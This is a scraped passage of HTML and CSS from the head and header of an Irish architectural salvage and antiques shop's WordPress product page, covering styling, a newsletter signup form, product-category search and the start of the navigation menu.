{margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_5 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_5 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_5 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_5 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_5 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_5 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_5 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #4f4f4f;font: 400 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_5 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_5 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-success-content li:not([class*="forminator-"]) {font: 400 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_5 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_5 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_5 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_5 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_5 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}.hustle-ui.hustle_module_id_5[data-id="5"] .hustle-content{ background-color: #fff ;}.hustle-ui.hustle_module_id_5[data-id="5"] .hustle-content{ background-color: #fff ;}.hustle-ui.hustle_module_id_5[data-id="5"] ;.hustle-layout .hustle-title{.hustle-layout .hustle-title{text-align: left;}.hustle-ui.hustle_module_id_5[data-id="5"] .hustle-content{ background-color: #fff ;}.hustle-ui.hustle_module_id_5[data-id="5"] ;.hustle-layout .hustle-title{.hustle-layout .hustle-title{text-align: left;}.hustle-ui.hustle_module_id_5[data-id="5"] .hustle-layout .hustle-layout-content .hustle-group-content p{text-align: left;}</style><link rel="icon" href="https://eurosalve.com/wp-content/uploads/2024/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eurosalve.com/wp-content/uploads/2024/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eurosalve.com/wp-content/uploads/2024/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://eurosalve.com/wp-content/uploads/2024/05/cropped-android-chrome-512x512-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #11519B;--fs-color-primary: #11519B;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #0f1111;}.tooltipster-base {--tooltip-color: #ffffff;--tooltip-bg-color: #0f1111;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 76px}#logo img{max-height: 76px}#logo{width:405px;}.header-bottom{min-height: 33px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 93%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1E73BE}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 47px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}.header-top{background-color:#F7F7F7!important;}body{color: #0f1111}h1,h2,h3,h4,h5,h6,.heading-font{color: #0f1111;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.shop-page-title.featured-title .title-bg{ background-image: url(https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-vertical-menu__opener {width: 120px}.header-vertical-menu__fly-out {width: 255px}.header-vertical-menu__opener{background-color: rgba(255,255,255,0)}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */li.html.custom.html_nav_position_text a span {max-width: 200px;line-height: normal;}li.html.custom.html_nav_position_text span {font-family: Lato, sans-serif;font-weight: 700;color: hsla(0,0%,100%,.8);line-height: 18px;display: inline-block;padding: 0 15px;}.logo a { display: block;font-size: 26px;font-weight: bolder;margin: 0;text-decoration: none;text-transform: uppercase;font-family: serif;}.nav>li>a:focus, .nav>li>a:hover {text-decoration: none;background-color: transparent;}.header-vertical-menu__fly-out .nav-vertical-fly-out li {width: 260px !important;margin: 0 auto 0 2px!important; }.header-vertical-menu__fly-out .nav-vertical-fly-out { align-items: stretch;display: flex !important;flex-direction: row !important;flex-wrap: wrap;}.header-vertical-menu__fly-out { width: 1050px !important; }ul#menu-vertical-menu ul.sub-menu.nav-dropdown.nav-dropdown-simple {min-width: auto !important;padding-top: 10px;padding-bottom: 10px;}.stuck .nav>li> a.tooltip{color: #fff !important;}.nav>li>a .wishlist-active{ color: #b20000 !important; /* or any other color you desire */}li.header-vertical-menu .header-vertical-menu__opener {color: #fff !important;opacity: 1;font-size: .8em;}.nav-dropdown {padding: 0px 0;}.button, button, input[type=button], input[type=reset], input[type=submit] {margin-right: 0em;}/* Custom CSS Mobile */@media (max-width: 549px){.logo a {font-size: 14px;}.add_to_cart_button {font-size: 1em;line-height: 1.4em;padding: 10px 0.97em;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.more-text{
	display:none;

}
.more, .less{
	color:red;
	cursor:pointer;
}
 .more-content {
    display: none; /* Hide the additional content initially */
  }

.term-description .read-more {
   
    color: #fff;
    background-color: red;
    width: fit-content;
    padding: 1px 9px;
    cursor: pointer;
    margin-bottom: 20px;
}
span.tagged_as {
    display: none !important;
}

.nta-woo-products-button {
    margin-bottom: 20px;
}
.yith-wocc-button-container a.yith-wocc-button.button {
    white-space: normal;
    display: flex;
    padding: 0px;
    align-items: center;
    justify-content: center;
}
.yith-wocc-button-container .yith-wocc-button .button-label {
   
    font-size: 13px;
    
}









/*
.single-product .cart {
	position: fixed;
    bottom: -5px;
    width: 100%;
    background: #2db742;
    padding: 10px;
    right: 0;
    text-align: center;
    margin: 0;
    z-index: 3333;
}
.single-product .cart .yith-wocc-wrapper {
	display: none;
}
.single-product .cart .single_add_to_cart_button {
	background: #1e73be !important;
}
.single-product .cart .quantity {
	margin-bottom: 0px !important;
}
.single-product .cart button {
		margin-bottom: 6px !important;
}

	span#cookie_hdr_showagain,#cookie-law-info-again,.grecaptcha-badge{
		display: none !important;
	}

@media(max-width:767px) {
	#cookie-law-info-bar{
		bottom: 68px !important;
		    z-index: 2 !important;
	}
	.single-product .cart{
		    z-index: 1;
	}
	span#cookie_hdr_showagain,#cookie-law-info-again{
		display: none !important;
	}
}
.variations_form.cart p.stock.in-stock{
    font-size: 16px;
    color: #fff;
}
.single_variation_wrap p.stock.out-of-stock {
    color: #fff;
	 font-size: 18px;
}
.variations_form.cart span.amount {
    color: #ffffff;
    font-weight: 700;
    font-size: 22px;
    white-space: nowrap;
}

.variations_form.cart label {
    color: #ffffff;
}
.cwginstock-subscribe-form .panel-primary>.panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
    width: 22%;
    margin: auto;
}
.cwginstock-subscribe-form .panel-body {
    padding: 15px;
    width: 50%;
    margin: auto;
}
.cwginstock-subscribe-form .panel-primary {
    border-color: #337ab7;
    padding-top: 20px;
}

.variations .reset_variations {
    bottom: 95%;

    font-size: 13px;
    opacity: 1;
    position: absolute;
    right: -48px;
   
	 bottom: 64%;
   
    color: #fff;
}
.variations {
    position: relative;
    width: 58%;
    margin: auto;
}
.cwginstock-subscribe-form .center-block {
    display: flex;
   
    gap: 20px;
}
.cwginstock-panel-heading h4 {
    color: #fff;
    margin: 0px;
}
input.cwgstock_button {
    margin-bottom: 0px;
}
.cwginstock-subscribe-form .center-block {
    display: flex;
    margin-left: auto;
    margin-right: auto;
    gap: 20px;
    margin-bottom: 0px;
}
.cwginstock-subscribe-form .panel-primary {
    border-color: #337ab7;
    padding-top: 9px;
    margin-bottom: 3px;
}
.single_variation_wrap p.stock.out-of-stock {
    color: #fff;
    font-size: 16px;
    margin-bottom: 5px;
}
.cwginstock-panel-heading h4 {
    color: #fff;
    margin: 0px;
    font-size: 15px;
}
.cwginstock-subscribe-form .panel-heading {
    padding: 4px 15px;
   
}
.cwginstock-panel-body input[type=text], .cwginstock-panel-body input[type=email] {
    margin-bottom: 6px;
}
input[type=checkbox], input[type=radio] {
    display: inline;
    font-size: 7px;
    margin-right: 10px;
}

.hustle-layout .hustle-layout-body .hustle-layout-form .hustle-input { height:35px!important;
border-width:1px!important;
}

#hustle-field-email-module-7{
	height:44px!important
}
.single-product .cart {
    position: fixed;
    bottom: -5px;
    width: 100%;
    background: #2db742;
    padding: 10px;
    right: 0;
    text-align: center;
    margin: 0;
    z-index: 3333;
    display: none;
}*/
#cookie-law-info-again {
    font-size: 10pt;
    margin: 0;
    padding: 5px 10px;
    text-align: center;
    z-index: 9999;
    cursor: pointer;
    box-shadow: #161616 2px 2px 5px 2px;
    display: none!important;
}
.yith-wocc-button-container, .yith-wocc-select-address-container {
    margin-bottom: 10px;
    display: none!important;
}
.button.alt, .button.checkout, .checkout-button, .secondary {
    background-color: #11519b!important;
}
/*.product-info p.stock {
    font-size: .8em;
    font-weight: 700;
    line-height: 1.3;
    margin-bottom: 1em;
    display: none;
}
.sticky-add-to-cart--active .product-page-price, .sticky-add-to-cart--active .stock, .sticky-add-to-cart--active .woocommerce-variation-price {
    border: 0;
    font-size: 15px;
    margin-bottom: 0;
    margin-right: .9em;
    margin-top: 0;
    padding: 0;
    display: none!important;
}*/

input#hustle-field-email-module-5 {
    border: 1px solid black;
}
input#hustle-field-email-module-7 {
    height: auto;
}
.nav-column>li>a, .nav-dropdown>li>a, .nav-vertical-fly-out>li>a, .nav>li>a {
    color: #000;
   
}

div.br_alabel.berocket_alabel_id_15704 > span {
    height: auto !important;
  
}

a.icon-remove, a.remove {
   
    color: #000000;
   
}

/*button#place_order {
    font-size: 1.2em;
    line-height: 1.2;
    margin-right: 0;
    padding-bottom: .5em;
    padding-top: .5em;
    white-space: normal;
    width: 100%;
    display: none;
}*/




div.br_alabel.berocket_alabel_id_15704 > span {
    height: 15px;
    width: 60px;
    background-color: #f16543;
    color: #ffffff;
    border-radius: 3px;
    line-height: 1.2em;
    font-size: 12px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
    padding-bottom: 0px;
    margin-left: -10px;
    margin-right: -10px;
    margin-top: -10px;
    margin-bottom: -10px;
    display: none;
}
.card-form {
    padding: 10px 20px 20px 20px;
    font-family: Arial, sans-serif;
    background: #dcd7e3;
    display: none;
}



.wp-social-icons {
    display: flex;
    gap: 12px;            /* spacing between icons */
    align-items: center;
}

/*.wp-social-icons a:nth-child(1):hover { background:#1877f2; } /* Facebook */
/*.wp-social-icons a:nth-child(2):hover { background:#e4405f; } /* Instagram */
/*.wp-social-icons a:nth-child(3):hover { background:#000000; } /* TikTok */
/*.wp-social-icons a:nth-child(4):hover { background:#000000; } /* Twitter/X */
/*.wp-social-icons a:nth-child(5):hover { background:#0a66c2; } /* LinkedIn */
/*.wp-social-icons a:nth-child(6):hover { background:#bd081c; } /* Pinterest */

@media (min-width: 1024px) {
    .video-fit {
        position: relative;
        width: 100%;
        height: 100%;
        overflow: hidden;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .video-fit iframe,
    .video-fit video {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 68%;
        height: 60%;   /* ✅ remove top & bottom gap */ 
        object-fit: cover;
    }
}

iframe {
    display: block;
    margin: 0 auto;
}



		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://eurosalve.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://eurosalve.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://eurosalve.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://eurosalve.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://eurosalve.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://eurosalve.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://eurosalve.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHDD498');</script>
<!-- End Google Tag Manager -->
<meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_minify_js wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-4933 wp-theme-themesflatsome wp-child-theme-themesflatsome-child theme-themes/flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-5836">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHDD498"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div  id="wrapper">

	
	<header  id="header" class="header has-sticky sticky-jump">
		<div  class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-39074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-39074 menu-item-design-default"><a href="https://eurosalve.com/privacy-policy/" class="nav-top-link">Privacy Policy</a></li>
<li id="menu-item-39075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39075 menu-item-design-default"><a href="https://eurosalve.com/terms-and-conditions/" class="nav-top-link">Terms and Conditions</a></li>
<li id="menu-item-39076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39076 menu-item-design-default"><a href="https://eurosalve.com/contact-us/" class="nav-top-link">Contact</a></li>
<li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Sign up for Newsletter">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-450604727">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill bg-loaded"></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-71808646" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Sign up for Newsletter</h3><p class="lead">Signup for our newsletter to get notified about sales and new products. </p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-23670" method="post" data-id="23670" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
<input type="email" name="EMAIL" placeholder="Your email address" required />
  <input type="submit" value="Sign up" />
</p>

</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768907444" /><input type="hidden" name="_mc4wp_form_id" value="23670" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->              </div>
           </div>
       </div>                     
<style>
#text-box-71808646 {
  width: 60%;
}
#text-box-71808646 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-71808646 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-450604727 {
  padding-top: 500px;
}
#banner-450604727 .bg.bg-loaded {
  background-image: url(https://eurosalve.com/wp-content/themes/themes/flatsome/assets/img/missing.jpg);
}
#banner-450604727 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div>

	</div>
	
	</li>
<li class="html custom html_topbar_right"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css"> <div class="wp-social-icons"> <a href="https://www.facebook.com/kilkennyarchitecturalsalvage" target="_blank" aria-label="Facebook"> <i class="fab fa-facebook-f"></i> </a> <a href="https://www.instagram.com/kilkennyarchitecturalsalvage" target="_blank" aria-label="Instagram"> <i class="fab fa-instagram"></i> </a> <a href="https://www.tiktok.com/@kilkennyarchsalvage" target="_blank" aria-label="TikTok"> <i class="fab fa-tiktok"></i> </a> <a href="https://twitter.com/kilkennysalvage" target="_blank" aria-label="Twitter / X"> <i class="fab fa-x-twitter"></i> </a> <a href="https://www.linkedin.com/company/kilkenny-architectural-salvage-antiques/" target="_blank" aria-label="LinkedIn"> <i class="fab fa-linkedin-in"></i> </a> <a href="https://ie.pinterest.com/kilkennyarchitecturalsalvage/kilkenny-architectural-salvage/" target="_blank" aria-label="Pinterest"> <i class="fab fa-pinterest-p"></i> </a> </div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://eurosalve.com/" title="Kilkenny Architectural Salvage &amp; Antiques" rel="home">
		Kilkenny Architectural Salvage &amp; Antiques</a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://eurosalve.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="best-sellers">Best Sellers</option><option value="just-in">Just in</option><option value="clearance">Clearance</option><option value="timber-beams">Timber Beams</option><option value="flooring">Flooring</option><option value="cast-iron-baths">Cast Iron Baths</option><option value="carpets-rugs">Carpets &amp; Rugs</option><option value="unlimited-e10-delivery">Unlimited €10 Delivery</option><option value="bundles">Bundles</option><option value="sign">Signs</option><option value="misc-new">Misc New</option><option value="post-boxes">Post Boxes</option><option value="furniture">Furniture</option><option value="garden-furniture">Garden Furniture</option><option value="garden-items">Garden Items</option><option value="plant-containers">Plant Containers</option><option value="stone-garden-items">Stone Garden Items</option><option value="bricks-stone-paving">Bricks, Stone and Paving</option><option value="entrance-gates-and-railings">Entrance Gates and Railings</option><option value="fireplaces">Fireplaces</option><option value="unusual-and-unique-items">Unusual and Unique Items</option><option value="hotel-pub-items">Hotel, Pub and Restaurant Items</option><option value="religious-items">Religious Items</option><option value="interior-lighting">Interior Lighting</option><option value="landscape-lighting">Landscape Lighting</option><option value="taxidermy">Taxidermy</option><option value="animals">Animals</option><option value="misc-salvage">MISC Salvage</option><option value="door-knobs-and-knockers">Door Knobs and Knockers</option><option value="windows-and-doors">Windows and Doors</option><option value="cast-iron-guttering">Cast Iron Guttering</option><option value="chimney-pots">Chimney Pots</option><option value="cast-iron-radiators">Cast Iron Radiators</option><option value="sold-sourced-items">Sold / Items we can source</option><option value="wedding">Wedding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-wishlist-icon">
    <a href="https://eurosalve.com/wishlist/" class="wishlist-link is-small">
  	          <i class="wishlist-icon icon-heart"
        >
      </i>
      </a>
  </li>
<li class="header-divider"></li><li class="account-item has-icon
    "
>

<a href="https://eurosalve.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://eurosalve.com/cart/" class="header-cart-link is-small" title="Cart" >


    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-wishlist-icon has-icon">
	        <a href="https://eurosalve.com/wishlist/" class="wishlist-link ">
            <i class="wishlist-icon icon-heart"
			   >
            </i>
        </a>
    </li>
<li class="account-item has-icon">
	<a href="https://eurosalve.com/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
<li class="cart-item has-icon">


		<a href="https://eurosalve.com/cart/" class="header-cart-link is-small" title="Cart" >

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-uppercase">
                    
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
				<span class="header-vertical-menu__title">
						CATEGORIES		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out has-shadow">
		<div class="menu-vertical-container"><ul id="menu-vertical" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-24104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24104 menu-item-design-default"><a href="https://eurosalve.com/category/animals/" class="nav-top-link">Animals</a></li>
